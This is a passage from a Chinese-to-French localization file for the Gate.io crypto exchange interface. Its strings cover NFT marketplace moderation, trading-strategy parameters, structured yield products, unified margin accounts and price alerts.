stratégie","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"L'actif est lié à un acte de piratage et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande d'annulation de cette transaction si nécessaire.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"L'actif présente du contenu sensible et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande d'annulation de cette transaction si nécessaire.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"L'actif a été interdit d'affichage et de mise en vente pour des raisons non précisées.  Vous pouvez soumettre une demande d'annulation de cette transaction si nécessaire.","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"L'actif est lié à un acte de piratage et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"L'actif présente du contenu sensible et a été interdit d'affichage et de mise en vente.  Vous pouvez soumettre une demande de litige si nécessaire.","该资产已被限制在市场公开展示及上架销售，请确认是否申请撤销此次交易，交易撤销后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"L'actif a été interdit d'affichage et de mise en vente. Souhaitez-vous annuler la transaction ? Une fois la transaction annulée, l'actif sera restitué au vendeur, et le montant de la transaction correspondant sera transféré sur votre compte au comptant.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"L'actif a été interdit d'affichage et de mise en vente pour des raisons non précisées.  Vous pouvez soumettre une demande de litige si nécessaire.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员反馈或申诉":"La collection et ses actifs ont été interdits d'affichage et de mise en vente.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该作品集涉嫌冒牌作品集，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et les actifs associés ont été interdits d'affichage et de mise en vente en raison d'une contrefaçon.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该作品集涉嫌盗版作品，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et les actifs associés ont été interdits d'affichage et de mise en vente en raison d'un piratage.  Vous pouvez soumettre une demande de litige si nécessaire.","由于该作品集涉及敏感内容，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et les actifs associés ont été interdits d'affichage et de mise en vente car ils présentent du contenu sensible.  Vous pouvez soumettre une demande de litige si nécessaire.","由于其他原因，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"La collection et ses actifs ont été interdits d'affichage et de mise en vente pour des raisons non précisées. Vous pouvez soumettre une demande de litige si nécessaire.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可前往我的资产页面交易记录内进行查看":"Votre demande a été reçue. L'administrateur l'examinera dès que possible. Consultez l'évolution de votre demande sur la page Mes actifs.","已收到你的反馈，管理员将会尽快进行处理，请耐心等待":"Votre demande a été reçue. L'administrateur l'examinera dès que possible. Merci de votre patience.","你已申请撤销本次交易，请耐心等待管理员处理":"Votre demande de révocation de la transaction a été envoyée. L'administrateur l'examinera dès que possible.","交易撤销失败，如有需要可向管理员反馈":"Échec de la révocation de la transaction. Pour toute question, veuillez contacter l'administrateur.","本次交易撤销申请已被管理员驳回，如有需要可向管理员反馈或申诉":"Votre demande de révocation de la transaction a été refusée. Contactez l'administrateur ou soumettez une demande de litige si nécessaire.","由于本次交易涉及违规资产，本次交易已撤销，请前往相关资产资产详情页查看或申诉":"La transaction a été révoquée en raison d'une fraude. Accédez aux informations concernant l'actif pour consulter les détails ou soumettre une demande de litige","本次交易已被管理员撤销，可在现货账户查看相关退款金额":"La transaction a été révoquée par l'administrateur. Consultez les informations concernant le remboursement dans la section Compte au comptant.","撤销驳回":"Refuser la demande d'annulation","确认申请":"Confirmer","好的":"Confirmer","启动保护盈利":"Activer le verrouillage des profits","示例:盈利60%启动保护盈利，保护5%，如果100USDT，持仓单浮动盈亏60USDT后启动保护，如果浮动盈利回撤到5USDT，系统会自动强制平仓":"Exemple : vous avez choisi de procéder au verrouillage à 5 % de bénéfices, lorsque vous atteignez un rendement de 60 %. Lorsque le rendement non réalisé atteint 60 %, le verrouillage des bénéfices est activé. Dès que le rendement non réalisé retombe à 5 %, le système ferme votre position et clôt votre transaction.","保护":"Sécurisé","实盘环境手续费是浮动的，模拟回测用固定手续费计算，仅供参考":"Les tests rétroactifs reposent sur un pourcentage de frais de transaction fixe, qui peut différer de la transaction elle-même. Le résultat est fourni à titre de référence uniquement.","减仓":"Réduction de position","加仓":"Augmenter la position","开多仓":"Open long position","开空仓":"Open shot position","加多仓":"Augmenter la position longue","加空仓":"Augmenter la position courte","减多仓":"Réduire la position longue","减空仓":"Réduire la position courte","保护盈利平仓":"Fermer la position pour verrouiller le profit","生成分享图":"Générer une image de parrainage","生成海报":"Générer une affiche","下载Gate.io APP 一键跟单":"Télécharger l'application Gate.io et mener des opérations de copy trading","站在巨人的肩膀上，玩转智能量化":"Utilisez des stratégies quantitatives pour réaliser des bénéfices","作品类型":"Type d'œuvre","所属作品集":"Collection","稀有度数据看板":"Afficher le tableau de bord de rareté","专属":"Exclusif","款式专属内容配置":"Configuration du style","若为该款式添加专属属性与描述，当盲盒拆封结果为该款式时，则可展示该款式专属的属性与描述，若未添加，则拆封后默认展示盲盒作品属性与描述":"Une fois ajoutés, la description et les attributs liés au style apparaîtront lors de la sélection de la Magic Box. Le cas échéant, la description et les attributs par défaut de la Magic Box apparaîtront.","请添加对款式的描述":"Ajouter une description au style","款式中文描述":"Description en chinois","请输入款式中文描述":"Saisissez une description en chinois","盲盒活动信息":"Détails de la Magic Box","添加盲盒活动信息":"Ajouter plus de détails concernant la Magic Box","发行方":"Émetteur","上传作品内容文件":"Charger des fichiers liés à l'œuvre","总款式数量":"Total de styles","款式数量":"Styles","总发行数量":"Total amount","款式属性":"Attribut de style","款式描述":"Description du style","请输入发行数量":"Saisissez le nombre total d'œuvres diffusées.","是否运营盲盒发售活动":"Voulez-vous mener une opération liée à l'activité de la boîte mystère ?","剩余可铸造数量":"Mints restants","确认并前往":"Confirmer et afficher","我在Gate.io量化跟单":"Mener des opérations de copy trading sur Gate.io","运行时长":"Durée d'exécution","持仓均价":"Coût moyen","同作品折叠":"Regrouper les articles similaires","最新推荐":"Récents et recommandés","布林带":"Bandes de Bollinger","布林带和移动均线指标结合，上轨做空，下轨做多，适用于平稳震荡行情":"Les bandes de Bollinger sont un indicateur utile sur les marchés volatils. Lorsque le prix se situe dans la bande supérieure, pensez à vendre ; lorsque le prix est dans la bande inférieure, n'hésitez pas à acheter.","布林带周期":"Période","布林带偏差倍数":"Coefficient multiplicateur de l'écart-type","策略ID":"ID de la stratégie","计息方式":"Méthode d'intérêt","震荡宝":"Double No-Touch","什么是震荡宝":"Qu'est-ce que le Double No-Touch ?","Gate.io震荡宝是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Gate.io Double No-Touch est un produit d'investissement à capital protégé. Les investisseurs peuvent acheter le produit dans une certaine devise de base, puis récupérer les intérêts et le capital à la date de l'échéance. Le rendement est basé sur la position du prix observé dans la plage de prix.  L'échange anticipé n'est pas autorisé.","震荡宝如何计算收益":"Comment calculer le rendement d'un produit Double No-Touch ?","震荡宝年化收益率是一个有上下限的区间。":"Le taux de rendement est un taux de rendement annualisé, dont la plage est délimitée par des prix minimum et maximum.","若标的观测价格始终在价格区间内，年化收益率按照年化收益率上限进行计结：":"Si les prix observés se situent toujours dans une certaine plage de prix, le taux de rendement correspondra au rendement maximum :","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结：":"Si le prix observé est ≤ au prix minimum ou ≥ au prix maximum, le taux de rendement correspondra au rendement minimum :","震荡宝的风险是什么":"Quels sont les risques de ce produit ?","什么是看跌鲨鱼鳍":"Qu'est-ce que le produit Bearish SharkFin ?","看跌鲨鱼鳍":"Bearish Shark Fin","Gate.io看跌鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"Gate.io Bearish SharkFin est un produit d'investissement à capital protégé. Les investisseurs peuvent acheter le produit dans une certaine devise de base, puis récupérer les intérêts et le capital à la date de l'échéance. Le rendement est basé sur la position du prix observé dans la plage de prix.  L'échange anticipé n'est pas autorisé.","看跌鲨鱼鳍如何计算收益":"Comment calculer le rendement d'un Bearish SharkFin ?","看跌鲨鱼鳍的风险是什么":"Quels sont les risques du produit Bearish SharkFin ?","看跌鲨鱼鳍产品年化收益率是一个有上下限的区间":"Le taux de rendement d'un Bearish Shark Fin correspond à une plage délimitée par des prix minimum et maximum.","到期年化收益率 = 年化收益率下限 + (期末结算价格 - 上限价格) / (上限价格 - 下限价格) * (年化收益率下限 - 年化收益率上限)，结算价格越低收益率越高":"Taux de rendement à expiration = Taux de rendement minimum + (prix de règlement - prix maximum)/(prix maximum - prix minimum) × (taux de rendement minimum - taux de rendement maximum). Plus le prix de règlement est faible, plus le taux de rendement est élevé.","若标的观测价格一旦 ≤ 下限价格，年化收益率按照中档年化收益率进行计结":"Lorsque le prix observé est ≤ au prix minimum, un taux de rendement inférieur au prix maximum et supérieur au prix minimum sera utilisé.","若标的观测价格一旦 ≥ 上限价格，年化收益率按照年化收益率下限进行计结":"Une fois que le prix observé est ≥ au prix maximum, le taux de rendement minimum sera utilisé","收益 = 本金 * 中档年化收益率 / 365 * 投资期限":"Gains = capital × taux de rendement supérieur aux limites inférieures et inférieur aux limites supérieures / 365 × durée de l'investissement en jours","收益 = 本金 * 年化收益率下限 / 365 * 投资期限":"Gains = capital × taux de rendement minimum / 365 × durée de l'investissement en jours","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，结算价格越低收益率越高":"$0$ +(prix de règlement à l'expiration - $1$) / ($2$ - $3$) × ($5$ - $6$). Plus le prix de règlement est bas, plus le taux de rendement sera élevé.","$0$ + (期末结算价格 - $1$) / ($2$ - $3$) * ($4$ - $5$)， 且跌得越多加息越多":"%0 % + (prix de règlement à expiration - $1$)/($2$ - $3$) × ($4$ - $5$). Plus le prix est faible, plus le rendement potentiel est élevé.","批量认证":"Certificats groupés","原创作品认证":"Certificat d'œuvres originales","请确认是否将该批作品认证为原创作品":"Voulez-vous vraiment intégrer ces œuvres au programme de certification d'œuvres originales ?","已将该批作品认证为原创作品":"Ces œuvres ont reçu le Certificat d'œuvres originales.","已选中$0$个作品":"$0$ œuvres sélectionnées","本人请确认拥有该作品相关版权，并愿承担<span class=\"dash-bottom\">相应责任</span>":"Par la présente, je confirme détenir les droits d'auteur sur <span class=\"dash-bottom\">ces œuvres et assumer la responsabilité de mes actes</span>","本人请确认拥有该作品相关版权，并愿承担相应责任":"Par la présente, je confirme détenir les droits d'auteur sur ces œuvres et assumer la responsabilité de mes actes.","微趋势策略，在传统ADX指标的基础上进行二次平滑，适用于趋势变化缓慢的行情":"L'ADX lissé applique un second lissage sur un indicateur standard ADX, qui peut être utilisé sur les marchés qui évoluent lentement.","ADX平滑系数":"Coefficient de lissage de l'ADX","ADX周期":"Périodes de l'ADX","RSI开仓阈值":"Seuil RSI pour l'entrée","RSI平仓阈值":"Seuil du RSI pour la sortie","RSI平仓阈值应当大于RSI开仓阈值":"Le seuil RSI pour fermer une position doit être supérieur au seuil RSI pour ouvrir une position","RSI开仓阈值应当小于RSI平仓阈值":"Le seuil du RSI d'entrée doit être inférieur au seuil du RSI de sortie.","确认暂停策略后，策略的相关挂单将被取消，持有的$0$将以市价卖出":"Une fois ces éléments résiliés, les ordres associés seront annulés et les $0$ tokens détenus seront vendus au prix du marché","图表":"Charts","搜索交易货币并查看最新价格":"Rechercher des coins et consulter les prix","切换到杠杆交易页面":"Passer au trading sur marge","设置交易界面，选择您喜欢的颜色、偏好或创建模板":"Configurez une interface de trading. Choisissez une couleur, une préférence ou créez un modèle","按住可移动":"Appuyez pour déplacer","申请记录":"Demandes précédentes","单币理财":"Staking unique","当前热销":"Populaire","锁仓后的下一个1点(UTC)起息":"Les intérêts commencent à s'accumuler à 1 h 00 UTC, au lendemain du verrouillage des tokens.","去人脸识别":"Accéder à la reconnaissance faciale","采集失败，请稍后重试":"Échec de la collecte, veuillez réessayer plus tard","检查校验":"Vérification de validité","校验通过":"Vérification réussie","可锁仓范围$0$~$1$ $2$":"Plage verrouillable $0$~$1$ $2$","百分比通道":"Canal de pourcentage","通道交易策略，过滤趋势，适用于震荡行情，精准把握交易机会":"Effectuez des transactions sur différents canaux pour identifier les tendances des marchés volatils.","趋势指标周期":"Période des indicateurs de tendance","趋势指标周期应在 $0$ - $1$ 之间":"Les périodes d'un indicateur de tendance doivent être comprises entre $0$ et $1$","趋势强度指标标准差":"Écarts-types de la force de la tendance ","趋势强度指标标准差应在 $0$ - $1$ 之间":"L'écart-type de l'indicateur de force de tendance doit être compris entre $0$ et $1$","百分比通道周期":"Période du canal de pourcentage","百分比通道周期应在 $0$ - $1$ 之间":"Les périodes de l'indicateur de canal de pourcentage doivent être comprises entre $0$ et $1$","通道宽度百分比":"Pourcentage de bande passante","通道宽度百分比应在 $0$ - $1$ 之间":"Le pourcentage de bande passante doit être compris entre $0$ et $1$","结算年化收益率":"Rendement annualisé","期末结算价格":"prix de règlement","需要注意的是，平台受理交易撤销申请的保障期为7日，如有需要请在 $0$ 前进行申请":"Veuillez noter que la transaction doit être annulée dans un délai de garantie de 7 jours. Veuillez soumettre votre demande avant le $0$ si nécessaire.","目前所有需要平台进行仲裁的违规资产相关交易，其撤销链路是所有参与过该资产交易的用户进行逐级撤销。请确认是否申请撤销此次交易，交易撤销成功后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"L'annulation de la transaction s'appliquera à l'ensemble des contreparties. Voulez-vous vraiment continuer ?  Une fois la transaction annulée, l'actif sera restitué au vendeur et le fonds vous sera transféré sur votre compte au comptant.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可在该页面或是【我的资产】页面交易记录内进行查看":"Votre demande a été reçue. L'administrateur l'examinera dès que possible. Revenez sur cette page ou accédez aux détails de la transaction sur la page [Mes actifs] pour suivre la progression de votre demande.","初始价格":"Prix initial","ATR和移动均线指标结合，突破上轨做空，突破下轨做多，适用于平稳震荡行情":"L'ATR et l'indicateur de moyenne mobile indiquent quand opter pour une position courte ou longue en fonction des canaux supérieurs et inférieurs sur un marché volatil.","ATR周期":"Période de l'ATR","MA周期":"Période de la MA","偏离度":"Déviation","Gate.io投票上币空投福利，即刻分享投票，获得豪华空投奖励":"Airdrop Gate.io : partagez votre vote et obtenez des récompenses airdrop.","处理结果":"Traitement des résultats","统一账户":"Compte de trading sur marge","经典账户":"Compte classique","保证金率":"Niveau de marge","总起始保证金率":"Ratio de marge initiale du portefeuille","总维持保证金率":"Niveau de marge de maintenance du portefeuille","总保证金余额":"Solde du portefeuille sur marge","总起始保证金率=总保证金余额/统一账户总起始保证金，当总起始保证金率＜100%，将自动撤销统一账户USD永续合约内非减仓挂单":"Ratio de marge initiale du portefeuille = solde de la marge du portefeuille / marge initiale du portefeuille; lorsque le ratio est inférieur à 100 %, tous les ordres ouverts des contrats sur marge USDT qui ne visent pas à réduire les positions existantes seront annulés.","总维持保证金率=总保证金余额/统一账户总维持保证金，当总维持保证金率≤110%，将使用现有资金自动对借款进行还款，当总维持保证金率≤100%将执行强制平仓相关流程":"Niveau de marge de maintenance du portefeuille = Solde de marge du portefeuille/marge de maintenance du portefeuille. Lorsque le niveau de marge est ≤ à 110 %, le prêt sera remboursé automatiquement à l'aide du solde disponible. Si le niveau de marge est ≤ à 100 %, la liquidation sera déclenchée.","总保证金余额=全仓杠杆账户净资产+统一账户USD永续合约余额+统一账户USD永续合约未实现盈亏":"Solde de marge du portefeuille = Actifs nets du compte sur marge croisée + solde du contrat perpétuel à marge en USD dans le compte sur marge de portefeuille + G&P non réalisé du contrat perpétuel à marge en USD, dans le compte sur marge de portefeuille.","账户余额":"Solde de compte","统一账户模式下，账户余额=统一账户USD永续合约已实现盈亏-手续费-总划出资金":"En mode Compte de trading sur marge, le solde du compte = G&P réalisé des contrats perpétuels à marge en USD dans le compte - frais - actifs transférés hors du compte.","起始保证金":"Marge initiale","起始保证金是仓位所需占用的最低金额数值":"La marge initiale correspond à la valeur minimale nécessaire pour ouvrir une position","不支持反方向资金划转":"La rétrocession n'est pas prise en charge","统一账户模式下，全仓杠杆账户资产可作为USD永续合约交易的保证金，USD永续合约将自动切换至全仓模式":"Dans le cas d'un compte de trading sur marge, les actifs sur marge croisée pourront être utilisés comme marge pour les contrats perpétuels à marge en USD. Une fois ces derniers utilisés, le contrat perpétuel correspondant deviendra un compte de trading sur marge.","统一账户模式下，全仓杠杆及USD永续合约采用统一的保证金率进行风险评估，在账户发生风险时，平台有权对账户进行减仓，平仓等风险控制操作":"Dans le cas d'un compte de trading sur marge, la même évaluation du niveau de marge s'appliquera à la fois aux actifs sur marge croisée et aux contrats perpétuels à marge en USD. En présence de risques, les positions pourront être réduites ou liquidées.","统一账户交易存在风险，请务必充分了解<a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">统一账户交易规则</a>，关注邮件和短信提醒，谨慎操作，量力而行":"Les transactions en mode compte de trading sur marge sont des transactions risquées. Assurez-vous de bien comprendre les risques encourus ainsi que les <a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">règles de trading</a> avant de vous lancer. Faites preuve de prudence et ne menez aucune transaction au-delà de vos capacités financières.  Des avis pourront être envoyés à votre adresse e-mail ou à votre numéro de téléphone par SMS. Assurez-vous de les consulter.","统一账户模式下，总可用保证金=（总保证金余额-总起始保证金）*调整系数":"Dans le cas d'un compte de trading sur marge, le solde de marge de portefeuille disponible = (solde de marge de portefeuille - marge initiale de portefeuille) × facteur d'ajustement.","我已了解，确认进入":"GO","离开":"QUITTER","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"Lorsque <span class=\"color-333\">$0$</span> est <span class=\"color-333\">$1$</span>, la position sera clôturée au prix du marché pour take profit, et le G et P estimé est <span class=$3$>$2$</span>","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"Lorsque <span class=\"color-333\">$0$</span> est <span class=\"color-333\">$1$</span>, la position sera clôturée au prix du marché pour arrêter la perte, et le G et P estimé est <span class=$3$>$2$</span>","确认取消订单吗？":"Voulez-vous vraiment annuler l'ordre ?","最小充值数量":"Dépôt minimum","上币投票":"Vote pour un listing","需达到最低充值数量，%br%才能记为有效票数":"Seuls les utilisateurs réalisant un dépôt supérieur ou égal au montant minimum %br%seront comptabilisés comme des votes valides.","充值投票":"Vote de dépôt","%s入围Gate.io “充值上线PK”活动":"%s participe !","快来充值投票，助力其上线Gate.io!":"Les gagnants du « vote de dépôt » seront annoncés sur Gate.io. Procédez à un dépôt pour une chance de gagner !","活动规则":"Règles d'activité","查看我的持仓":"Voir mes Positions","返回理财宝":"Retour aux gains","详情可在历史记录中查看":"Consultez les détails dans la section Historique","创建账户":"Création de compte","使用%s继续":"Continuer avec %s","导出":"Exporter","成交量指标，用于衡量市场交易活跃度":"Cet indicateur de volume permet d'évaluer l'activité du marché.","MA长度":"Longueur de MA","之字转向指标，用于过滤相对较小的价格波动":"L'indicateur Zigzag permet de filtrer les fluctuations aléatoires des prix afin d'identifier les tendances des prix.","偏离":"Déviation","仅在持仓盈利下加仓":"Augmenter la position uniquement lorsque le rendement de la période de détention est positif.","夏普率":"Ratio de Sharpe","3-Week Sharpe Ratio":"Ratio Sharpe sur 3 semaines","Sharpe Ratio":"Ratio Sharpe","夏普比率越高，说明在承担一定风险的情况下，所获得的超额回报越高":"Plus le ratio de Sharpe est élevé, plus le rendement potentiel ajusté au risque est élevé.","交易期权":"Options de transaction","从市场中选择任一后，可开始交易":"Sélectionnez une option et commencez à réaliser des transactions","实盘交易":"Transaction professionnelle","快捷交易":"Express","页面数据发生变动，请刷新后操作":"Les données ont changé. Veuillez patienter jusqu'à leur actualisation avant de continuer.","支持快捷交易":"Nouveau raccourci vers le menu de trading","您可以在交易面板内快速选择并查看市场相关信息完成下单。":"Vous pouvez rapidement sélectionner et consulter les informations du marché dans le menu de trading.","质心移动平均震荡策略":"Oscillateur centre de gravité","趋势型交易策略，判断价格质心位置，结合价格变化速度，获得趋势收益":"Basé sur les fluctuations de prix simultanées et la vitesse pour identifier le cycle du marché et le point de renversement.","线性加权平滑周期":"Période de lissage de la moyenne mobile linéaire pondérée","平均速度周期":"Période de vitesse moyenne","止盈止损比例":"Pourcentage de take profit et de stop loss","暂时离开":"Je refuse. Quitter","强制平仓中":"Liquidation","强制平仓中，当总维持保证率＞100%时，将自动解除强制平仓状态":"Liquidation ; lorsque le niveau de marge de maintenance est > à 100 %, le processus de liquidation s'arrête automatiquement.","统一账户交易规则":"Règles de transaction du compte de trading sur marge","统一账户规则":"Règles relatives au compte de trading sur marge","鼠标悬浮下拉，选择切换至统一账户，全仓杠杆账户资产可作为USD永续合约交易的保证金。":"Faites défiler vers le bas pour passer au compte de trading sur marge.  Les actifs sur marge croisée peuvent être utilisés comme collatéral afin d'appuyer les contrats perpétuels à marge en USD.","币种可借数量=min（总可用保证金/总起始保证金率/USDT交易对最新成交价,币种最⼤可借限额）":"Empruntable = min (Marge disponible du portefeuille/​Niveau de marge initiale du portefeuille/​Valeur en USDT du dernier prix, prêt maximal pour le jeton)","居住国":"Pays de résidence","不，是：":"Non","交易行情":"Marchés et prix","行情预警":"Alerte de prix","站内信":"Messages directs","站内信管理":"Gestion des messages directs","清除未读":"Effacer les éléments non lus","该通知已关闭":"La notification est fermée","搜索无结果":"Aucun résultat","平台通知":"Notifications","交易行情通知":"Notifications de prix","币圈通知":"Notifications de publications","预警中心":"Centre d'alerte","可及时获得异动的短期行情":"Restez au courant de l'évolution des prix à court terme.","批量管理":"Gestion groupée","价格涨至":"Les prix ont augmenté pour atteindre","价格跌至":"Les prix ont baissé pour atteindre","5分钟涨幅超":"Hausse sur une plage de 5 minutes","5分钟跌幅超":"Baisse sur une plage de 5 minutes","提醒频率":"Fréquence des alertes","持续提醒":"En continu","仅预警一次":"Une fois uniquement","预警设置":"Paramètres d'alerte","已勾选":"Vérifié","超过":"Dépasse","时预警":"Envoyer une alerte quand","您确定要删除吗?":"Confirmez-vous la suppression ?","24H涨跌":"Variation sur 24H","5分钟内涨跌幅":"Évolution sur une plage de 5 minutes","您还未设置预警":"Vous n'avez pas encore défini d'alertes","没有新通知":"Aucune nouvelle notification","请设置5分钟内涨跌幅":"Configurer l'évolution sur une plage de 5 minutes","请勾选对应币种对":"Vérifier les paires correspondantes","持续预警":"Alerte en continu","该动态已被删除":"La publication a été supprimée","所看到的总票数并非最终结果。%br%根据规则，所有无效票数将从总票数中排除。%br%获胜者以最终结果公告为准。":"Le total des votes tel qu'il apparaît n'est pas définitif. %br%Conformément aux règles, tous les votes non valides seront exclus du total des votes. %br%Pour les gagnants, l'annonce du résultat final prévaut. ","取消申请已提交，请稍后查看":"La demande d'annulation a été envoyée, revenez plus tard pour suivre sa progression","请务必注意：由于LUNA 的增发机制，LUNA 存量激增，价格可能会持续下滑。 由于市场单向趋势明显，会出现高额资金费， 没有对手盘的时候会自动减仓， 市场波动大的时候标记价格和合约价格偏差大，会出现下单短时间爆仓等问题。请务必了解清楚，非必要和已经了解清楚风险的情况下切勿开单":"Avertissement : l'offre LUNA a augmenté de façon exponentielle, pouvant conduire à des prix encore plus bas. Le marché est désormais très volatil et extrêmement risqué : un taux de financement élevé peut être appliqué, la tendance unilatérale du marché étant claire ; le mark price peut s'éloigner grandement du prix du contrat et conduire à davantage de liquidations dans un court laps de temps ; le manque d'ordres de contrepartie peut conduire à un risque d'annulation d'effet de levier automatique plus fort. Assurez-vous de bien comprendre les risques encourus et opérez avec prudence. Ne réalisez aucune transaction à moins que celles-ci ne soient nécessaires.","我已知晓":"j'accepte","维持保证金是保持现有仓位所需的最低金额数值":"La marge de maintien est la marge minimale requise pour éviter que votre position ne soit liquidée.","暂不支持":"Not Supported","地址不能为空":"L'adresse est obligatoire","邮编号码不能为空":"Le code postal est obligatoire","请先选择省/地市":"Commencez par sélectionner une région/ville","请先选择居住国":"Commencez par sélectionner un pays de résidence","请进行人脸识别":"Veuillez procéder à la reconnaissance faciale","该市场可能出现剧烈的价格波动，为了您的资产安全请务必在了解高风险的前提下谨慎交易":"Alerte de risque élevé : ce marché est extrêmement volatil. Afin de protéger vos actifs, assurez-vous d'investir avec prudence et de bien comprendre les risques élevés.","杠杆免息券":"Zero Interest Vouche","您有免息券待领取":"N'oubliez pas d'échanger votre bon afin de déduire les intérêts.","点击领取即可在到期前使用，在杠杆交易中可享受相应的免息借款额度。":"Échangez votre bon pour profiter d'un prêt sans intérêt sur le trading sur marge. Utilisez le bon avant sa date d'expiration.","的全仓杠杆免息借款额度":"prêt sur marge croisée.","的逐仓杠杆免息借款额度":"prêt sur marges isolées.","的杠杆免息借款额度":"prêt sur marge. ","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最新利率计息":"Un bon ne peut être utilisé qu'une seule fois et pour un seul ordre de prêt. Vous pouvez l'utiliser peu importe la quantité et la durée du prêt ; pour la partie qui se trouve dans la limite du prêt et de la durée du bon, le taux d'intérêt est nul ; pour la partie qui dépasse ces éléments, le taux d'intérêt du marché s'appliquera ; si la quantité ou la durée sont inférieures à celles du bon, votre bon pourra tout de même être utilisé.","待使用":"VALIDE","已到期":"Expiré","到期":"Date d'expiration","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最优利率计息":"Un bon ne peut être utilisé que pour un seul ordre de prêt. Ce bon peut être utilisé peu importe la quantité ou la durée du prêt. Lorsque le prêt respecte les limites du bon, un taux d'intérêt nul s'applique. Lorsque ce dernier excède les limites du bon, le taux d'intérêt le plus intéressant s'applique.","最高可借":"Maximum empruntable","免息期限":"Durée du bon","技术支持":"E-mail","商务洽谈":"Entreprise","专业布局":"Mise en page professionnelle","简洁布局":"Mise en page simple","看盘布局":"Graphique uniquement","计算vip时，按合约交易量*0.4计入等级":"Lors du calcul du niveau basé sur le volume, 40 % du volume des Futures seront pris en compte dans le résultat","所有报价":"Toutes les offres","最低报价设置":"Paramètres des offres Lowball","根据最低报价设置已屏蔽部分报价，点击查看所有报价":"Offres lowball masquées en fonction de votre configuration, consultez toutes les offres.","报价设置":"Paramètres des offres","为作品集设置最低报价，可屏蔽最低报价以下金额的报价，将不再接收此类报价的通知":"Définissez l'offre Lowball pour la collection. Vous ne recevrez pas de notifications pour les offres inférieures à l'offre Lowball.","最低报价":"Offres Lowball","持有资产数":"Nombre d'actifs détenus","请选择最适合您的账户模式":"Choisissez le mode de compte qui vous convient le mieux","请选择经典帐户或统一帐户进行交易":"Choisissez un compte classique ou un compte de trading sur marge pour réaliser des transactions.","各帐户之间资金, 仓位隔离, 风险相对独立, 适用于普通投资者。":"Des actifs isolés et des risques entre comptes, adaptés au trader moyen.","全仓杠杆与USD永续合约仓位保证金共享, 盈亏相互抵销, 风险相互对冲, 适合高阶杠杆及合约投资者。":"Marge partagée entre les comptes de trading sur marge et les comptes de contrats perpétuels, adaptée aux traders professionnels.","经典帐户优势包含:":"Avantages du compte classique :","统一账户优势包含:":"Avantages du compte de trading sur marge :","资金隔离":"Actifs isolés","经典帐户下属各帐户之间资金相互隔离, 可以合理规划对各种业务使用的资金数量。":"Grâce à des actifs isolés sur différents comptes, les traders peuvent réaliser une planification spécifique à certaines activités.","风险独立":"Risque isolé","经典帐户下属各交易业务之间仓位及风险相互独立, 可以有效控制可能的亏损范围, 避免市场波动时, 一个帐户资金的盈亏情况对其他帐户的风险造成影响。":"Avec une activité isolée, le risque sur un compte est limité au compte spécifique. La perte d'un compte n'aura pas de répercussion sur les autres activités.","保证金共享":"Marge partagée","统一帐户下属帐户保证金共享, 可以直接使用全仓杠杆帐户资金进行USD永续合约开仓, 无需资金划转, 有效提升资金使用效率。":"Avec la marge partagée, l'actif du compte de trading à marge croisée pourrait être utilisé pour ouvrir une position sur le contrat perpétuel à marge en USD, ce qui pourrait augmenter considérablement le taux d'utilisation du capital.","风险对冲":"Hedging","统一帐户下属交易业务之间仓位及风险相互对冲, 统一风控, 能有效减少因市场波动而导致的保证金频繁补充及调配不及时而带来的强平风险。":"Avec plusieurs activités sous le même compte, il est possible de couvrir divers risques au niveau de l'ensemble du portefeuille, réduisant ainsi les opérations d'ajustement de marge sur un marché volatil.","提示：您正在开启统一帐户":"Conseil : Vous ouvrez un compte de trading sur marge.","我已阅读以上规则并同意开通":"J'ai lu et j'accepte le contrat ci-dessus","您现在可以切换并开启新的<span class=\"heavy-font\">”统一帐户”</span>功能实现多交易类型保证金共享, 更灵活进行交易。":"Vous pouvez désormais utiliser le <span class=\"heavy-font\">« compte de trading sur marge »</span> pour partager la marge sur plusieurs produits financiers et bénéficier d'une plus grande flexibilité.","了解":"J'ai compris","去杠杆交易":"Accéder au trading sur 